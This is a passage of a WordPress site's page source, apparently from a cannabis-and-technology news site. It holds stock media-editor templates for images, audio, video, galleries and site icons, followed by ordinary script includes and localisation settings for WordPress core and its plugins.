																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['bs-biz-size'];
										if ( size ) { #>
											<option value="bs-biz-size">
												Broadstreet Business &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Cannabis &amp; Tech Today' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1769538202' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script id="main-js-extra">
var dpp_main_script_data = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":{"key":"directorist_nonce","value":"6637579f5f"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-pricing-plans/assets/js/main.js?ver=3.3.11" id="main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist/assets/js/account.js?ver=1770146838" id="directorist-account-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script src='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://cannatechtoday.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script src="https://cannatechtoday.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/media-models.min.js?ver=6.8.3" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"524288000b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"8648679c81"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.8.3" id="wp-plupload-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/cannatechtoday.com\/wp-json\/","nonce":"22bf91a15d","versionString":"wp\/v2\/"};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert 